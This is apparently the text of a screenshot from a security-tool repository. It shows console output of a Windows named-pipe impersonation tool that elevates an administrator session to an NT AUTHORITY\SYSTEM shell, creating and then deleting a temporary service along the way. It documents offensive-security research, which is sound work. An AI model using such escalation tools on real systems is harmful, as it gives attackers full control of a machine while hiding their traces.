 Administrator: Windows Powe
PS C:\Users\user> C:\Dev\NamedPipeImpersonation.exe -m 1
[>] Trying to enable required privileges.
[+] SeImpersonatePrivilege is enabled successfully.
[*] Created Named Pipe Server @ \\.\pipe\PrivFuPipeSvc
[*] Waiting for client connection...
[>] Trying to create and start named pipe client service.
    [*] Service Name : PrivFuPipeSvc
[+] Impersonated as "NT AUTHORITY\SYSTEM" (SID: S-1-5-18).
[+] Named pipe client service is started successfully.
[*] Service binary is @ C:\Users\user\AppData\Local\Temp\PrivFuPipeClient.exe
[>] Deleting named pipe client service.
[+] Named pipe client service is deleted successfully.
[>] Deleting service binary.
[+] Service binary is deleted successfully.
[>] Trying to S4U logon.
[+] S4U logon is successful.
[>] Trying to spawn token assigned shell.
[+] SYSTEM shell is executed succcessfully.
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user>whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
Test Mode
Windows 11 Pro
Build 22621.ni_release.220506-1250
12:28 AM
6/15/2023
1